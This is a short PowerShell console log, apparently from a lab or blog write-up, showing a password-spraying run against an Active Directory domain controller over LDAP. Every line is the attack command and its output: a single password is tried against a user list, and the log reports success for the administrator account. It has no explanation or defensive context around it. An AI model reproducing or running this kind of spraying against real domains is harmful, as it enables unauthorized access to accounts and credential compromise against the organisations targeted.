 PS C:\Users\aa\Desktop> Invoke-DomainPasswordSprayOutsideTheDomain -Domain "192.168.29.129/DC=aa,DC=org" -UserList .\use
r.txt -Password luoziruil! -Verbose
LDAP://192.168.29.129/DC=aa,DC=org
[*] Using .\user.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
Confirm Password Spray
Are you sure you want to perform a password spray against 2 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password luoziruil! against 2 users. Current time is 9:24
[*] Writing successes to
[*] SUCCESS! User:administrator Password
[*] Password spraying is complete
PS C:\Users\aa\Desktop>